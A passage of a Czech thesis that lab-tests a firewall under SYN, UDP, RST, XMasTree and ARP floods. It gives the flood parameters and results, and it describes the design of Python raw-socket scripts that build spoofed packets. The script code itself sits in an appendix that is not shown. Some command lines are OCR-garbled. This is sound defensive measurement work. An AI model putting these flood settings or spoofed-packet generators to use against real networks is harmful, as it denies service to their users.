Výsledný průběh propustnosti je uveden na obrázku 5.10. Maximální hodnota je 664 945 kb/s. Tento výsledek přibližně odpovídá výpočtu podle vztahu:



 $proputation of (b/s) = zátěž(connections/s) \cdot velikostsouboru(B) \cdot 8$  (5.1)

Obr. 5.10: Výsledná propustnost

Výsledná maximální propustnost firewallu (pouze se základním nastavením) je 664 945 kb/s, při minimálně 95% úspěšnosti HTTP transakcí.

#### **5.3 Testování s vlivem DoS**

V následujících podkapitolách je popsáno testování vlivu DDoS útoku na úspěšnost HTTP transakcí a propustnost firewallu. Testy byly nadstavbou testu HTTP propustnost (kap. 5.2.2).

Statické parametry DDoS útoků jsou popsány v tabulce 5.4. Dynamickým parametrem je DDoSrate-počet generovaných DDoS paketů/s. Celkový počet generovaných paketů byl vždy zvolen tak, aby platil vztah:

#### $Celkový PočetGenPaketi = DDoState \cdot \check{c}as$  (5.2)

Cas je konstantní doba 200 s. Tato doba byla odvozena z průběhu v testu HTTP propustnost (obr. 5.9) tak, aby útok překryl dobu legitimního provozu. Postupným zvyšováním generovaného počtu paketů, respektive DDoSrate, byla simulována vzrůstající hodnota DDoS zátěže.

| Počáteční zdrojová MAC adresa | 05:00:00:00:00:01    |
|-------------------------------|----------------------|
| Přírůstek zdrojové MAC adresy | $+1$                 |
| Cílová MAC adresa             | 44:D3:CA:CF:6D:96    |
| Zdrojová IP adresa            | 192.168.11.20        |
| Cílová IP adresa              | 192.168.10.1         |
| Globální prodleva             | $5000 \,\mathrm{ms}$ |

Tab. 5.4: Společné parametry DDoS útoků

#### 5.3.1 HTTP úspěšnost se SYN Flood

Avalanche byl nastaven pro generování DDoS útoku typu SYN Flood (teoretický popis je v kapitole 1.1.1). Nastavení statických parametrů SYN Flood útoků je uvedeno v tabulce 5.5. Globální parametry viz tabulka5.4.

| Počet opakování sekvence |                   |
|--------------------------|-------------------|
| TCP zdrojový port        | 1024              |
| TCP cílový port          | 80                |
| Lokální prodleva         | $0 \,\mathrm{ms}$ |

Tab. 5.5: Statické parametry SYN Flood útoku

Na obrázku 5.11 je vidět procentuální úspěšnost prováděných transakcí v závislosti na zvyšujícím se počtu generovaných DDoS paketů/s. Kritická hranice 95% úspěšných transakcí je dodržena ještě při útoku 25 000 paketů/s.



Obr. 5.11: Úspěšnost transakcí při SYN Flood útoku

Na obrázku 5.12 je vidět 6 průběhů propustnosti. Jejich parametrem je DDoSrate. Červený průběh zobrazuje propustnost firewallu při 250 000 DDoSrate. Propustnost není blízká nule, ovšem úspěšnost transakcí je již méně než 5 *%,* viz obr. 5.11.



Obr. 5.12: Propustnost v závislosti na DDoSrate (SYN Flood)

U testů vychází, při méně než 5% úspěšnosti spojení, nenulové hodnoty propustnosti. Toto je způsobeno tím, že procentuální hodnoty neúspěšnosti jsou vztaženy k HTTP protokolu. Tedy k 7. vrstě modelu ISO OSI. Ovšem hodnoty propustnosti jsou vztaženy k protokolu TCP. Tedy ke 4. vrstvě modelu. Avalanche tedy generuje definovanou zátěž, viz např. obrázek 5.9, ovšem na úrovni 7. vrstvy již není možné úspěšně ukončit spojení (HTTP transakce). Nemožnost provedení úspěšných HTTP spojení je způsobeno zahlcením firewallu DDoS útokem.

#### 5.3.2 HTTP úspěšnost s UDP Flood

Avalanche byl nastaven pro generování DDoS útoku typu UDP Flood (kapitola 1.1.4). Nastavení statických parametrů UDP Flood útoků je uvedeno v tabulce 5.6. Globální parametry viz tabulka 5.4.

| Počet opakování sekvence |      |
|--------------------------|------|
| UDP zdrojový port        | 1024 |
| UDP cílový port          | 512  |
| Lokální prodleva         | 0 ms |

Tab. 5.6: Statické parametry UDP Flood útoku

Na obrázku 5.13 je vidět procentuální úspěšnost prováděných transakcí v závislosti na zvyšujícím se počtu generovaných DDoS paketů/s. Kritická hranice 95% úspěšných transakcí je dodržena ještě při útoku 25 000 paketů/s.



Obr. 5.13: Úspěšnost transakcí při UDP Flood útoku

#### 5.3.3 HTTP úspěšnost s RST Flood

Avalanche byl nastaven pro generování DDoS útoku typu RST Flood (kapitola 1.1.2). Protože útok opět používá TCP protokol je nastavení statických parametrů RST Flood útoků stejné jako pro SYN útok. Parametry jsou tedy v tabulce 5.5. Globální parametry viz tabulka 5.4.

Na obrázku 5.14 je vidět procentuální úspěšnost prováděných transakcí v závislosti na zvyšujícím se počtu generovaných DDoS paketů/s. Kritická hranice 95% úspěšných transakcí je dodržena ještě při útoku 25 000 paketů/s.



Obr. 5.14: Úspěšnost transakcí při RST Flood útoku

#### 5.3.4 HTTP úspěšnost s XMasTree Flood

Avalanche byl nastaven pro generování DDoS útoku typu XMasTree Flood (kapitola 1.1.3). Protože útok opět používá TCP protokol, je nastavení statických parametrů XMasTree Flood útoku stejné jako pro SYN Flood útok. Parametry jsou uvedeny v tabulce 5.5. Globální parametry viz tabulka 5.4.

Na obrázku 5.15 je vidět procentuální úspěšnost prováděných transakcí v závislosti na zvyšujícím se počtu generovaných DDoS paketů/s. Kritická hranice 95% úspěšných transakcí je při útoku 25 000 paketů/s mírně nedosažena, ale pro zjednodušení je tato hodnota brána jako dostačující.



Obr. 5.15: Úspěšnost transakcí při XMasTree Flood útoku

#### 5.3.5 HTTP úspěšnost s ARP Flood

Avalanche byl nastaven pro generování DDoS útoku typu ARP Flood (kapitola 1.1.5). Nastavení statických parametrů ARP Flood útoků je uvedeno v tabulce 5.7. Globální parametry viz tabulka 5.4.



Tab. 5.7: Statické parametry ARP Flood útoku

Na obrázku 5.16 je vidět procentuální úspěšnost prováděných transakcí v závislosti na zvyšujícím se počtu generovaných DDoS paketů/s. Kritická hranice 95% úspěšných transakcí je dodržena ještě při útoku 2 030 paketů/s. V grafu je také vynesena hodnota úspěšnosti při 25 000 DDoSrate. Je vidět, že úspěšnost je menší než 5%. Hodnoty jsou řádově nižší než u předcházejících typů útoků. Toto může být způsobeno větší náročností zpracování na straně firewallu [10]. Firewall není primárně určen pro ochranu sítě na druhé vrstvě. To by měly obstarat jiné prvky, např. přepínače.



Obr. 5.16: Úspěšnost spojení při ARP Flood útoku

### 5.3.6 Vyhodnocení DDoS útoků — Avalanche

Na obrázku 5.17 je vidět, že útoky na 4. vrstvě mají přibližně stejné průběhy. ARP Flood útok, který pracuje na 2. vrstvě modelu, má řádově vyšší vliv na úspěšnost transakcí (zde jsou pouze hodnoty 10 000 a 25 000, podrobněji viz obr. 5.16).



Obr. 5.17: Srovnání DDoS útoků

## **6** SÍŤ SERVER-PC

Pro měření síly útoků generovaných ze serveru bylo vytvořeno zapojení na obrázku 6.1. Pro generování útoků jsou určeny scripty napsané v jazyku Python (příloha C). PC je určen pro změření síly útoků (DDoSrate).

Server i PC mají dvě síťové karty. Jednu pro správu a druhou pro generování provozu. Přepínač SW-1 je určen pro testování kombinace Server+Avalanche v kapitole 7, pro zachování stejných podmínek byl však vložen již teď. Jedná se o gigabitový přepínač Linksys EG008W. Parametry PC jsou uvedeny v kapitole 4.4.



Obr. 6.1: Topologie laboratorní sítě Server-PC

#### **6.1 Nastavení PC**

Vzhledem k tomu, že DoS pakety mají podvrženou zdrojovou adresu, byly by odpovědi operačního systému PC směrovány na výchozí bránu. V tomto případě byla výchozí brána nastavena do management sítě (obr. 6.2). Protože je nežádoucí zahlcovat management síť odpověďmi, bylo na PC upraveno nastavení iptables pomocí následujících příkazů (obr. 6.3). Tímto byly zablokovány pakety pocházejí z PC, povoleny byly pouze pakety pro správu systému (SSH, VNC).

```
root@wireshark:~# netstat - rn
Kernel IP routing table
Destination Gateway Genmask Flags MSSWindow irtt Iface
0.0.0.0 192.168.1.1 0.0.0.0 UG 0 0 0 ethO 
192.168.1.0 0.0.0.0 255.255. 255 0 U~0 0 0 ethO 
192.168.10.0 0.0.0.0 255.255. 255 0 U~0 0 0 eth l
```
Obr. 6.2: Směrovací tabulka PC

**rootC äwire shark -# iptabl e s -A OUTPUT -p tep --sport 22 - j ACCEPT rootC äwire shark -# iptabl e s -A OUTPUT -p tep --sport 5901 - j ACCEPT rootC äwire shark -# iptabl e s -P OUTPUT DROP** 

Obr. 6.3: Nastavení iptables

Výsledné nastavení iptables je na obrázku 6.4:

```
root ® wireshark:~# iptable s -L -n -v 
Chain INPUT (policy ACCEPT 275K packets, 11M bytes)
pkts bytes target prot opt in out source destination
Chain FORWARD (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy DROP 41 packets, 2462 bytes)
pkts bytes target prot opt in out source destination
286 4278 ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp spt 22 
6947 45M ACCEPT tcp -- * * 0.0.0.0/0 0.0.0.0/0 tcp spt 5901
```
Obr. 6.4: iptables

#### **6.2 Generování DoS —L4**

Základní kroky seriptu Main.py jsou znázorněny ve stavovém diagramu na obrázku 6.5. Po rozhodnutí, který typ útoku bude spuštěn, přichází samotná tvorba paketu a následné odesílání. Příklad pro TCP SYN útok je znázorněn pomocí sekvenčního digramu (obr. 6.6). Samotný script je v příloze C.1.

Operace skriptu Main.py:

- Import knihoven:
- vytvoření RAW Socketu;
- alokace výchozích globálních proměnných;
- funkce main;
- načtení uživatelských parametrů;
- spuštění funkce udp $()$  nebo načtení typu TCP útoku a spuštění funkce tcp $()$ .



Obr. 6.5: Stavový diagram Main scriptu

#### 6.2.1 TCP kontrolní součet

Kontrolní součet (Checksum) v hlavičce TCP protokolu je vypočítán spolu s hodnotami IP hlavičky. Vzhledem k tomu, že IP zapouzdřování je teoreticky prováděno až v dalším kroku, tzn. po vytvoření kompletního TCP segmentu, používá se pro výpočet tzv. "Pseudo IP hlavička". Grafické znázornění je v přílozeB. Pseudo IP hlavička obsahuje: zdrojovou IP adresu, cílovou IP adresu, typ protokolu (TCP má hodnotu 6), délku TCP segmentu. Při výpočtu délky TCP segmentu je hodnota Checksum rovná nule. Ve scriptu classTCPsegment.py (příloha C.3) je tento postup napsán v metodě getCorrectTCPHeader.

